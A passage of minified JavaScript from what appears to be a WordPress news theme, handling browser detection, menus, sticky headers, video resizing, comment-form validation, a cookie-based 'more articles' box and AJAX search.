!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,r;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var x=r=g=0;var P=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=g?(g=0,P=tdMenu._getMouseAngleDirection(r,x,f.pageX,f.pageY),r=f.pageX,x=f.pageY):(g++,0===
r&&0===x&&(r=f.pageX,x=f.pageY));null!==P&&(85<P||-85>P)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(x=r=g=0,P=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=g?(g=0,P=tdMenu._getMouseAngleDirection(r,x,f.pageX,f.pageY),r=f.pageX,x=f.pageY):(g++,0===r&&0===x&&(r=f.pageX,x=f.pageY));null!==P&&(85<P||-85>P)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),l=b.siblings(),
l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var c=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:c},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){var c="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
c;a.style["-moz-transform"]=c;a.style["-ms-transform"]=c;a.style["-o-transform"]=c;a.style.transform=c},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var e=a%1===.5*d;var f=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;
case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper();tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},
1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height());return tdAffix.menu_affix_height},
td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");
if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=
0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&
d.show());tdAffix.menu_offset=e},d[0])}else tdAffix._affix_off(jQuery(tdAffix.menu_selector))}},compute_top:function(){tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top;"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height);tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1;tdAffix.td_events_scroll(jQuery(window).scrollTop())},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),
tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),
tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var a=Math.floor((new Date).getTime()/1E3);a=td_date_i18n(tdsDateFormat,a);jQuery(".td_data_time").text(a)}setMenuMinHeight();td_comments_form_validation()});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);
!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}})}
function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function setMenuMinHeight(){if("undefined"===typeof tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var a=jQuery("#td-mobile-nav"),b=tdEvents.window_innerHeight+1;a.length&&a.css("min-height",b+"px");if(tdDetect.isMobileDevice){a=jQuery(".td-menu-background");var c=jQuery(".td-search-background");a.length&&a.css("height",
b+70+"px");c.length&&c.css("height",b+70+"px")}}
function td_comments_form_validation(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&
(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),
b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),b.css("border","1px solid #e1e1e1"))})})}var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);var c=/^#[a-zA-Z0-9]{3,6}$/;a&&c.test(a)?(c=tdLoadingBox.hexToRgb(a),c="rgba("+c.r+", "+c.g+", "+c.b+", ",
tdLoadingBox.arrayColors[7]=c+" 0.9)",tdLoadingBox.arrayColors[6]=c+" 0.7)",tdLoadingBox.arrayColors[5]=c+" 0.5)",tdLoadingBox.arrayColors[4]=c+" 0.3)",tdLoadingBox.arrayColors[3]=c+" 0.15)",tdLoadingBox.arrayColors[2]=c+" 0.15)",tdLoadingBox.arrayColors[1]=c+" 0.15)",tdLoadingBox.arrayColors[0]=c+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search-button-mob").click(function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus()},1300);0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();
else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();
